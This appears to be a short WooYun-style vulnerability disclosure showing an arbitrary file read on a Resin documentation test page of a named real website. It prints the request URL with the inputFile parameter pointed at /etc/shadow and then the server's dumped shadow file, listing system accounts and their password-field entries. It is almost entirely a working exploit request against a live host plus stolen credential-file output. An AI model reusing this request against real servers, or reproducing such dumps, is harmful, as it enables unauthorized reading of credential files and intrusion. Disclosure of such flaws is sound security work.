 m.made-in-china.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
inputFile: /etc/shadow
root: :15519:0:99999:7:::
bin:*:15518:0:99999:7:::
daemon:*:15518:0:99999:7:::
adm:*:15518:0:99999:7:::
lp:*:15518:0:99999:7:::
sync:*:15518:0:99999:7:::
shutdown:*:15518:0:99999:7:::
halt:*:15518:0:99999:7:::
mail:*:15518:0:99999:7:::
news:*:15518:0:99999:7:::
uucp:*:15518:0:99999:7:::
operator:*:15518:0:99999:7:::
games:*:15518:0:99999:7:::
gopher:*:15518:0:99999:7:::
ftp:*:15518:0:99999:7:::
nobody:*:15518:0:99999:7:::
nscd:!!:15518:0:99999:7:::
vcsa:!!:15518:0:99999:7:::
rpc:!!:15518:0:99999:7:::
mailnull:!!:15518:0:99999:7:::
smmsp:!!:15518:0:99999:7:::
oprofile:!!:15518:0:99999:7:::
pcap:!!:15518:0:99999:7:::
ntp:!!:15518:0:99999:7:::
sshd:!!:15518:0:99999:7:::
rpcuser:!!:15518:0:99999:7:::
nfsnobody:!!:15518:0:99999:7:::
dbus:!!:15518:0:99999:7:::
avahi:!!:15518:0:99999:7:::
xfs:!!:15518:0:99999:7:::
haldaemon:!!:15518:0:99999:7:::
avahi-autoipd:!!:15518:0:99999:7:::
gdm:!!:15518:0:99999:7:::
sabayon:!!:15518:0:99999:7:::
postfix:!!:15519::::::
zabbix:!!:15622:0:99999:7:::
www.wooyun.org